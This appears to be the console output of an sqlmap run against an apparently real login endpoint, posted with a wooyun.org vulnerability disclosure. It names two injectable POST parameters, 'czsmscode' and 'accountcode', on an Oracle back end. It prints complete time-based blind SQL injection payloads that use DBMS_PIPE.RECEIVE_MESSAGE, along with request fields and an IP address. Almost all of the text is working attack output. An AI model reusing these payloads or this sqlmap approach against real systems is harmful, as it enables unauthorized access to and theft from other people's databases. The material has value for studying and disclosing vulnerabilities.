 C:\WINDOWS\system32\cmd.exe - sqlmap.py  -r 1.txt --dbs
1.txt
[10:06:32] [INFO] parsing HTTP request from '1.txt'
1.txt
[10:06:32] [WARNING] provided value for parameter 'loginunitid' is empty. Please, always use only valid parameter values
 so sqlmap could be able to run properly
[10:06:32] [WARNING] provided value for parameter 'strmac' is empty. Please, always use only valid parameter values so s
qlmap could be able to run properly
[10:06:33] [INFO] resuming back-end DBMS 'oracle'
[10:06:33] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which
 intersect with yours. Do you want to merge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: czsmscode (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: accountcode=123&czsmscode=e' AND 3839=DBMS_PIPE.RECEIVE_MESSAGE(CHR(89)||CHR(78)||CHR(85)||CHR(85),5) AND '
AEBe'='AEBe&loginunitid=&strip=121.196.245.120&strmac=&strworkstationname=121.196.245.120&type=loginrpwd
Parameter: accountcode (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: accountcode=123' AND 6527=DBMS_PIPE.RECEIVE_MESSAGE(CHR(76)||CHR(78)||CHR(90)||CHR(121),5) AND 'bPHf'='bPHf
&czsmscode=e&loginunitid=&strip=121.196.245.120&strmac=&strworkstationname=121.196.245.120&type=loginrpwd
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: czsmscode, type: Single quoted string (default)
[1] place: POST, parameter: accountcode, type: Single quoted string
[q] Quit
>
www.wooyun.org